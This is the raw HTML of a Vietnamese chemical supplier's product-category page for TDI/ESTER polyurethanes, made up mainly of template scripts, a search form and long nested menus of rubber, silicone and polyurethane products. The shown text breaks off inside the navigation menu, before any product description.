

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sunnytech.com.vn/2018-07-31-07-48-13/tdi-ester-.html
body_size: 12414
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="https://sunnytech.com.vn/2018-07-31-07-48-13/tdi-ester-.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="TDI/ESTER" />
  <meta property="og:title" content="TDI/ESTER" />
  <meta property="og:image" content="https://sunnytech.com.vn/images/stories/virtuemart/product/resized/l1285c_210x210.jpg" />
  <meta name="image" content="https://sunnytech.com.vn/images/stories/virtuemart/product/resized/l1285c_210x210.jpg" />
  <title>Sản  phẩm : TDI/ESTER</title>
  <link href="/2018-07-31-07-48-13/tdi-ester-.html" rel="canonical" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
vmSiteurl = 'https://sunnytech.com.vn/' ;vmLang = '&amp;lang=vi';jQuery(document).ready(function() {	jQuery("a[rel=vm-additional-images]").fancybox({		"titlePosition" 	: "inside",		"transitionIn"	:	"elastic",		"transitionOut"	:	"elastic"
	});
	jQuery(".additional-images .product-image").click(function() {
		jQuery(".main-image img").attr("src",this.src );
		jQuery(".main-image img").attr("alt",this.alt );
		jQuery(".main-image a").attr("href",this.src );
		jQuery(".main-image a").attr("title",this.alt );
	}); 
});

  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>		</head><body id="bd" class="bd fs3 com_virtuemart">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod299">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="/images/SUNNY TECH_3.png" alt="" /></p></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod363">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><a href="/"><img src="/images/vn.png" alt="" /></a>&nbsp;&nbsp;<a href="/en"><img src="/images/en.jpg" alt="" /></a></p></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod367">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 140%;"><strong><span style="color: #000000;">Hotline:</span>&nbsp;<span style="color: #d02c3b;">0985 397 562</span></strong></span></p></div>
		</div>    </div>						</div>				</div>				<div class="header2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod364">						<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu.html" >Giới thiệu</a></li><li class="item-1006 deeper parent"><a href="#" >Sản phẩm</a><ul class="level3"><li class="item-1067 deeper parent"><a href="/san-pham/cao-su-silicone.html" >Cao su Silicone</a><ul class="level4"><li class="item-1091"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-khuon.html" >Cao su Silicone ép khuôn</a></li><li class="item-1092"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-dun.html" >Cao su Silicone ép đùn</a></li><li class="item-1124"><a href="/san-pham/cao-su-silicone/silicone-trong.html" >Silicone trong</a></li><li class="item-1126 deeper parent"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao.html" >Silicone kháng xé cao</a><ul class="level8"><li class="item-1127"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao/cao-su-silicone-khang-xe-zy-400-series.html" >Cao su Silicone kháng xé Zy-400 Series</a></li></ul></li><li class="item-1155"><a href="/san-pham/cao-su-silicone/silicone-chong-chay.html" >Silicone chống cháy</a></li><li class="item-1178 deeper parent"><a href="/san-pham/cao-su-silicone/silicone-long-lsr.html" >Silicone lỏng LSR</a><ul class="level2"><li class="item-1179"><a href="/san-pham/cao-su-silicone/silicone-long-lsr/zy-lsr5210.html" >ZY - LSR5210</a></li></ul></li><li class="item-1183"><a href="/san-pham/cao-su-silicone/silicone-chiu-nhiet-cao.html" >Silicone chịu nhiệt cao</a></li></ul></li><li class="item-1068 deeper parent"><a href="/san-pham/polyurethane.html" >Polyurethane</a><ul class="level1"><li class="item-1093 deeper parent"><a href="/san-pham/polyurethane/tdi-ptmeg.html" >TDI/PTMEG</a><ul class="level2"><li class="item-1165"><a href="/san-pham/polyurethane/tdi-ptmeg/tdi-ppg.html" >TDI/PPG</a></li><li class="item-1132"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-1154a.html" >TAKENATETM L-1154A</a></li><li class="item-1161"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2730.html" >TAKENATETM L-2730</a></li><li class="item-1163"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2710.html" >TAKENATETM L-2710</a></li><li class="item-1164"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2760.html" >TAKENATETM L-2760</a></li><li class="item-1182"><a href="/san-pham/polyurethane/tdi-ptmeg/pu-duc-khuon-de-giay.html" >Pu đúc khuôn đế giày</a></li></ul></li><li class="item-1099 deeper parent"><a href="/san-pham/polyurethane/tdi-ether.html" >TDI/ESTER</a><ul class="level1"><li class="item-1162"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c.html" >TAKENATETM L-1290C</a></li><li class="item-1166"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c-hardness-55a.html" >TAKENATETM L-1290C (Hardness 55A)</a></li></ul></li><li class="item-1167 deeper parent"><a href="/san-pham/polyurethane/mdi-ester.html" >MDI/ESTER</a><ul class="level1"><li class="item-1168"><a href="/san-pham/polyurethane/mdi-ester/solvent-resistance-mdi-ester.html" >Solvent resistance MDI/Ester </a></li></ul></li></ul></li><li class="item-1084 deeper parent"><a href="/san-pham/cao-su-epdm.html" >Keo dán</a><ul class="level1"><li class="item-1101 deeper parent"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai.html" >Keo dán cao su với kim loại</a><ul class="level2"><li class="item-1125"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/keo-dan-polyton.html" >Keo dán Polyton</a></li><li class="item-1160"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-6108.html" >Chemlok® 6108 </a></li><li class="item-1177"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-ty-ply-bn.html" >Chemlok Ty-Ply® BN </a></li></ul></li><li class="item-1102"><a href="/san-pham/cao-su-epdm/keo-dan-pu-voi-kim-loai.html" >Keo dán PU với kim loại</a></li><li class="item-1103"><a href="/san-pham/cao-su-epdm/keo-dan-silicone-voi-kim-loai.html" >Keo dán Silicone với kim loại</a></li></ul></li><li class="item-1085 deeper parent"><a href="/san-pham/kem-oxit.html" >Kẽm oxit</a><ul class="level1"><li class="item-1104"><a href="/san-pham/kem-oxit/zno-99-8.html" >ZnO 99.8%</a></li><li class="item-1105"><a href="/san-pham/kem-oxit/zno-zp-st1.html" >ZnO ZP - ST1</a></li><li class="item-1106"><a href="/san-pham/kem-oxit/zno-zp-st2.html" >ZnO ZP - ST2</a></li></ul></li><li class="item-1086 deeper parent"><a href="/san-pham/keo-dan-cao-su.html" >Chất hỗ trợ gia công</a><ul class="level1"><li class="item-1094"><a href="/san-pham/keo-dan-cao-su/chat-thoat-khuon-noi-ma-l16.html" >Chất thoát khuôn nội MA-L16</a></li><li class="item-1107"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-nhat-cao-su-ma-b40.html" >Chất hỗ trợ đồng nhất cao su MA-B40</a></li><li class="item-1108"><a href="/san-pham/keo-dan-cao-su/chat-cat-mach-ma-p168.html" >Chất cắt mạch MA-P168</a></li><li class="item-1131"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-chay-cao-su-ma-f50.html" >Chất hỗ trợ dòng chảy cao su MA-F50</a></li><li class="item-1135"><a href="/san-pham/keo-dan-cao-su/chat-cach-ly-notack-hl-490.html" >Chất cách ly Notack HL – 490 </a></li><li class="item-1148"><a href="/san-pham/keo-dan-cao-su/stearic-acid.html" >Stearic acid</a></li><li class="item-1152"><a href="/san-pham/keo-dan-cao-su/c9-hydrocarbon-resin.html" >C9 Hydrocarbon Resin</a></li></ul></li><li class="item-1087 deeper parent"><a href="/san-pham/cao-su-tong-hop.html" >Cao su tổng hợp</a><ul class="level1"><li class="item-1109"><a href="/san-pham/cao-su-tong-hop/cao-su-sbr.html" >Cao su SBR</a></li><li class="item-1110"><a href="/san-pham/cao-su-tong-hop/nbr.html" >Cao su NBR</a></li><li class="item-1120 deeper parent"><a href="/san-pham/cao-su-tong-hop/nbr-pvc.html" >NBR/PVC</a><ul class="level4"><li class="item-1150"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/1537-4l.html" >1537-4L</a></li><li class="item-1151"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/5075d.html" >5075D</a></li></ul></li><li class="item-1129"><a href="/san-pham/cao-su-tong-hop/xnbr.html" >XNBR</a></li><li class="item-1159"><a href="/san-pham/cao-su-tong-hop/lnbr.html" >LNBR</a></li><li class="item-1173"><a href="/san-pham/cao-su-tong-hop/nipol-ir2200.html" >Nipol® IR2200</a></li><li class="item-1174 deeper parent"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m.html" >DUTRAL® EP(D)M</a><ul class="level4"><li class="item-1175"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4436.html" >TER 4436</a></li><li class="item-1176"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4038-ep.html" >TER 4038 EP</a></li></ul></li></ul></li><li class="item-1088 deeper parent"><a href="/san-pham/compound-cao-su.html" >Compound cao su</a><ul class="level1"><li class="item-1112"><a href="/san-pham/compound-cao-su/fkm.html" >FKM</a></li><li class="item-1113"><a href="/san-pham/compound-cao-su/cr.html" >CR</a></li><li class="item-1114"><a href="/san-pham/compound-cao-su/epdm.html" >EPDM</a></li><li class="item-1115"><a href="/san-pham/compound-cao-su/acm.html" >ACM</a></li><li class="item-1128"><a href="/san-pham/compound-cao-su/xnbr.html" >XNBR</a></li><li class="item-1157 deeper parent"><a href="/san-pham/compound-cao-su/nganh-in-an.html" >Ngành in ấn</a><ul class="level7"><li class="item-1156"><a href="/san-pham/compound-cao-su/nganh-in-an/oil-based-ink-series.html" >Oil-Based Ink series</a></li><li class="item-1158"><a href="/san-pham/compound-cao-su/nganh-in-an/lw-series.html" >LW Series</a></li></ul></li><li class="item-1184"><a href="/san-pham/compound-cao-su/compound-cao-su-neoprene-cr.html" >Compound cao su Neoprene (CR)</a></li></ul></li><li class="item-1089 deeper parent"><a href="/san-pham/chat-luu-hoa.html" >Chất lưu hoá</a><ul class="level1"><li class="item-1116"><a href="/san-pham/chat-luu-hoa/c15.html" >C15</a></li><li class="item-1117"><a href="/san-pham/chat-luu-hoa/trigonox-101-45s-ps.html" >Trigonox 101-45S-ps</a></li><li class="item-1118"><a href="/san-pham/chat-luu-hoa/perkadox-14-40b.html" >Perkadox 14-40B</a></li><li class="item-1119"><a href="/san-pham/chat-luu-hoa/moca.html" >Moca</a></li></ul></li><li class="item-1121 deeper parent"><a href="/san-pham/antioxidant.html" >Antioxidant</a><ul class="level1"><li class="item-1122"><a href="/san-pham/antioxidant/6ppd.html" >6PPD</a></li><li class="item-1123"><a href="/san-pham/antioxidant/tmq.html" >TMQ</a></li><li class="item-1172"><a href="/san-pham/antioxidant/lowinox-cpl.html" >LOWINOX® CPL</a></li></ul></li><li class="item-1137 deeper parent"><a href="/san-pham/chat-xuc-tien.html" >Chất xúc tiến</a><ul class="level1"><li class="item-1138"><a href="/san-pham/chat-xuc-tien/dpg.html" >DPG</a></li><li class="item-1139"><a href="/san-pham/chat-xuc-tien/cbs.html" >CBS</a></li><li class="item-1140"><a href="/san-pham/chat-xuc-tien/mbts.html" >MBTS</a></li><li class="item-1141"><a href="/san-pham/chat-xuc-tien/mbt.html" >MBT</a></li><li class="item-1142"><a href="/san-pham/chat-xuc-tien/mbt-80.html" >MBT-80</a></li><li class="item-1143"><a href="/san-pham/chat-xuc-tien/mbts-80.html" >MBTS-80</a></li><li class="item-1144"><a href="/san-pham/chat-xuc-tien/dpg-80.html" >DPG-80</a></li><li class="item-1145"><a href="/san-pham/chat-xuc-tien/tmtd-80.html" >TMTD-80</a></li><li class="item-1146"><a href="/san-pham/chat-xuc-tien/cbs-80.html" >CBS-80</a></li><li class="item-1147"><a href="/san-pham/chat-xuc-tien/s-80.html" >S-80</a></li></ul></li><li class="item-1153 deeper parent"><a href="/san-pham/vai-manh.html" >Vải mành</a><ul class="level1"><li class="item-1154"><a href="/san-pham/vai-manh/vai-manh-tu-soi-nylon-6.html" >Vải mành từ sợi Nylon 6</a></li></ul></li><li class="item-1169 deeper parent"><a href="/san-pham/chat-don.html" >Chất độn</a><ul class="level1"><li class="item-1170"><a href="/san-pham/chat-don/silica-sg-180gr.html" >Silica SG-180GR</a></li><li class="item-1171"><a href="/san-pham/chat-don/silica-sg-180p.html" >Silica SG-180P</a></li></ul></li></ul></li><li class="item-1003"><a href="/cong-nghe.html" >Công nghệ</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li></ul>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod337">						<div class="workshome-content clearfix">		<!--BEGIN Search Box --><form action="/san-pham/cao-su-silicone/silicone-khang-xe-cao/cao-su-silicone-khang-xe-zy-400-series/search.html" method="get"><div class="module_search search"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" alt="Tìm kiếm" class="inputbox" type="text" value="" placeholder="Nhập từ khóa ..." /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="183" data-name="Chất độn"> Chất độn</option><option  value="185" data-name="Silica SG-180P">-- Silica SG-180P</option><option  value="184" data-name="Silica SG-180GR">-- Silica SG-180GR</option><option  value="166" data-name="Vải mành"> Vải mành</option><option  value="167" data-name="Vải mành từ sợi Nylon 6">-- Vải mành từ sợi Nylon 6</option><option  value="151" data-name="Chất xúc tiến"> Chất xúc tiến</option><option  value="161" data-name="S-80">-- S-80</option><option  value="160" data-name="TMTD-80">-- TMTD-80</option><option  value="159" data-name="DPG-80">-- DPG-80</option><option  value="158" data-name="CBS-80">-- CBS-80</option><option  value="157" data-name="MBTS-80">-- MBTS-80</option><option  value="156" data-name="MBT-80">-- MBT-80</option><option  value="155" data-name="MBT">-- MBT</option><option  value="154" data-name="MBTS">-- MBTS</option><option  value="153" data-name="CBS">-- CBS</option><option  value="152" data-name="DPG">-- DPG</option><option  value="132" data-name="Antioxidant"> Antioxidant</option><option  value="186" data-name="LOWINOX® CPL">-- LOWINOX® CPL</option><option  value="134" data-name="TMQ">-- TMQ</option><option  value="133" data-name="6PPD">-- 6PPD</option><option  value="131" data-name="Polyurethane"> Polyurethane</option><option  value="181" data-name="MDI/ESTER">-- MDI/ESTER</option><option  value="182" data-name="Solvent resistance MDI/Ester">---- Solvent resistance MDI/Ester</option><option  value="102" data-name="TDI/PPG">-- TDI/PPG</option><option  value="179" data-name="HIPRENETM U-36">---- HIPRENETM U-36</option><option  value="101" data-name="TDI/ESTER">-- TDI/ESTER</option><option  value="180" data-name="TAKENATETM L-1290C (Hardness 55A)">---- TAKENATETM L-1290C (Hardness 55A)</option><option  value="175" data-name="TAKENATETM L-1290C">---- TAKENATETM L-1290C</option><option  value="100" data-name="TDI/PTMEG">-- TDI/PTMEG</option><option  value="194" data-name="Pu đúc khuôn đế giày">---- Pu đúc khuôn đế giày</option><option  value="177" data-name="TAKENATETM L-2760">---- TAKENATETM L-2760</option><option  value="176" data-name="TAKENATETM L-2710">---- TAKENATETM L-2710</option><option  value="174" data-name="TAKENATETM L-2730">---- TAKENATETM L-2730</option><option  value="149" data-name="TAKENATETM L-1154A">---- TAKENATETM L-1154A</option><option  value="124" data-name="Chất lưu hoá"> Chất lưu hoá</option><option  value="128" data-name="Moca">-- Moca</option><option  value="127" data-name="Perkadox 14-40B">-- Perkadox 14-40B</option><option  value="126" data-name="Trigonox 101-45S-ps">-- Trigonox 101-45S-ps</option><option  value="125" data-name="C15">-- C15</option><option  value="119" data-name="Compound cao su"> Compound cao su</option><option  value="170" data-name="Ngành in ấn">-- Ngành in ấn</option><option  value="171" data-name="LW Series">---- LW Series</option><option  value="169" data-name="Oil-Based Ink Series">---- Oil-Based Ink Series</option><option  value="147" data-name="EPDM">-- EPDM</option><option  value="145" data-name="XNBR">-- XNBR</option><option  value="123" data-name="ACM">-- ACM</option><option  value="121" data-name="Compound cao su Neoprene (CR)">-- Compound cao su Neoprene (CR)</option><option  value="120" data-name="FKM">-- FKM</option><option  value="115" data-name="Cao su tổng hợp"> Cao su tổng hợp</option><option  value="188" data-name="DUTRAL® EP(D)M">-- DUTRAL® EP(D)M</option><option  value="190" data-name="TER 4038 EP">---- TER 4038 EP</option><option  value="189" data-name="TER 4436">---- TER 4436</option><option  value="187" data-name="Nipol® IR2200">-- Nipol® IR2200</option><option  value="172" data-name="LNBR">-- LNBR</option><option  value="144" data-name="XNBR">-- XNBR</option><option  value="129" data-name="NBR/PVC">-- NBR/PVC</option><option  value="164" data-name="5075D">---- 5075D</option><option  value="163" data-name="1537-4L">---- 1537-4L</option><option  value="118" data-name="BR">-- BR</option><option  value="117" data-name="SBR">-- SBR</option><option  value="116" data-name="NBR">-- NBR</option><option  value="111" data-name="Chất hỗ trợ gia công"> Chất hỗ trợ gia công</option><option  value="165" data-name="C9 Hydrocarbon Resin">-- C9 Hydrocarbon Resin</option><option  value="162" data-name="Stearic Acid">-- Stearic Acid</option><option  value="150" data-name="Chất cách ly Notack HL – 490">-- Chất cách ly Notack HL – 490</option><option  value="148" data-name="Chất hỗ trợ dòng chảy cao su MA-F50">-- Chất hỗ trợ dòng chảy cao su MA-F50</option><option  value="114" data-name="Chất cắt mạch MA-P168">-- Chất cắt mạch MA-P168</option><option  value="113" data-name="Chất hỗ trợ đồng nhất cao su MA-B40">-- Chất hỗ trợ đồng nhất cao su MA-B40</option><option  value="112" data-name="Chất thoát khuôn nội MA-L16">-- Chất thoát khuôn nội MA-L16</option><option  value="107" data-name="Kẽm oxit"> Kẽm oxit</option><option  value="110" data-name="ZnO 40%">-- ZnO 40%</option><option  value="109" data-name="ZnO 93%">-- ZnO 93%</option><option  value="108" data-name="ZnO 99.8%">-- ZnO 99.8%</option><option  value="103" data-name="Keo dán"> Keo dán</option><option  value="106" data-name="Keo dán Silicone với kim loại">-- Keo dán Silicone với kim loại</option><option  value="105" data-name="Keo dán PU với kim loại">-- Keo dán PU với kim loại</option><option  value="104" data-name="Keo dán cao su với kim loại">-- Keo dán cao su với kim loại</option><option  value="191" data-name="Chemlok Ty-Ply® BN">---- Chemlok Ty-Ply® BN</option><option  value="173" data-name="Chemlok® 6108">---- Chemlok® 6108</option><option  value="146" data-name="Keo dán Polyton">---- Keo dán Polyton</option><option  value="94" data-name="Cao su Silicone"> Cao su Silicone</option><option  value="195" data-name="Silicone chịu nhiệt cao">-- Silicone chịu nhiệt cao</option><option  value="192" data-name="Silicone lỏng LSR">-- Silicone lỏng LSR</option><option  value="193" data-name="ZY -  LSR5210">---- ZY -  LSR5210</option><option  value="168" data-name="Silicone chống cháy">-- Silicone chống cháy</option><option  value="139" data-name="Cao su Silicone kháng xé cao">-- Cao su Silicone kháng xé cao</option><option  value="98" data-name="Cao su Silicone chịu nhiệt độ cao">-- Cao su Silicone chịu nhiệt độ cao</option><option  value="96" data-name="Cao su Silicone ép đùn">-- Cao su Silicone ép đùn</option><option  value="95" data-name="Cao su Silicone ép khuôn">-- Cao su Silicone ép khuôn</option><option selected="selected" value="93" data-name="Sản  phẩm"> Sản  phẩm</option></select><input type="hidden" name="custom_parent_id" value="" /></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>						</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://sunnytech.com.vn/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first haschild"><a href="/san-pham/cao-su-silicone.html"  class="mega first haschild" id="menu1067" title="Cao su Silicone"><span class="menu-title">Cao su Silicone</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-khuon.html"  class="mega first" id="menu1091" title="Cao su Silicone ép khuôn"><span class="menu-title">Cao su Silicone ép khuôn</span></a></li><li  class="mega"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-dun.html"  class="mega" id="menu1092" title="Cao su Silicone ép đùn"><span class="menu-title">Cao su Silicone ép đùn</span></a></li><li  class="mega"><a href="/san-pham/cao-su-silicone/silicone-trong.html"  class="mega" id="menu1124" title="Silicone trong"><span class="menu-title">Silicone trong</span></a></li><li  class="mega haschild"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao.html"  class="mega haschild" id="menu1126" title="Silicone kháng xé cao"><span class="menu-title">Silicone kháng xé cao</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao/cao-su-silicone-khang-xe-zy-400-series.html"  class="mega first" id="menu1127" title="Cao su Silicone kháng xé Zy-400 Series"><span class="menu-title">Cao su Silicone kháng xé Zy-400 Series</span></a></li></ul></div></div></li><li  class="mega"><a href="/san-pham/cao-su-silicone/silicone-chong-chay.html"  class="mega" id="menu1155" title="Silicone chống cháy"><span class="menu-title">Silicone chống cháy</span></a></li><li  class="mega haschild"><a href="/san-pham/cao-su-silicone/silicone-long-lsr.html"  class="mega haschild" id="menu1178" title="Silicone lỏng LSR"><span class="menu-title">Silicone lỏng LSR</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-silicone/silicone-long-lsr/zy-lsr5210.html"  class="mega first" id="menu1179" title="ZY - LSR5210"><span class="menu-title">ZY - LSR5210</span></a></li></ul></div></div></li><li  class="mega last"><a href="/san-pham/cao-su-silicone/silicone-chiu-nhiet-cao.html"  class="mega last" id="menu1183" title="Silicone chịu nhiệt cao"><span class="menu-title">Silicone chịu nhiệt cao</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/polyurethane.html"  class="mega haschild" id="menu1068" title="Polyurethane"><span class="menu-title">Polyurethane</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first haschild"><a href="/san-pham/polyurethane/tdi-ptmeg.html"  class="mega first haschild" id="menu1093" title="TDI/PTMEG"><span class="menu-title">TDI/PTMEG</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/polyurethane/tdi-ptmeg/tdi-ppg.html"  class="mega first" id="menu1165" title="TDI/PPG"><span class="menu-title">TDI/PPG</span></a></li><li  class="mega"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-1154a.html"  class="mega" id="menu1132" title="TAKENATETM L-1154A"><span class="menu-title">TAKENATETM L-1154A</span></a></li><li  class="mega"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2730.html"  class="mega" id="menu1161" title="TAKENATETM L-2730"><span class="menu-title">TAKENATETM L-2730</span></a></li><li  class="mega"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2710.html"  class="mega" id="menu1163" title="TAKENATETM L-2710"><span class="menu-title">TAKENATETM L-2710</span></a></li><li  class="mega"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2760.html"  class="mega" id="menu1164" title="TAKENATETM L-2760"><span class="menu-title">TAKENATETM L-2760</span></a></li><li  class="mega last"><a href="/san-pham/polyurethane/tdi-ptmeg/pu-duc-khuon-de-giay.html"  class="mega last" id="menu1182" title="Pu đúc khuôn đế giày"><span class="menu-title">Pu đúc khuôn đế giày</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/polyurethane/tdi-ether.html"  class="mega haschild" id="menu1099" title="TDI/ESTER"><span class="menu-title">TDI/ESTER</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c.html"  class="mega first" id="menu1162" title="TAKENATETM L-1290C"><span class="menu-title">TAKENATETM L-1290C</span></a></li><li  class="mega last"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c-hardness-55a.html"  class="mega last" id="menu1166" title="TAKENATETM L-1290C (Hardness 55A)"><span class="menu-title">TAKENATETM L-1290C (Hardness 55A)</span></a></li></ul></div></div></li><li  class="mega last haschild"><a href="/san-pham/polyurethane/mdi-ester.html"  class="mega last haschild" id="menu1167" title="MDI/ESTER"><span class="menu-title">MDI/ESTER</span></a><div class="childcontent cols1 ">
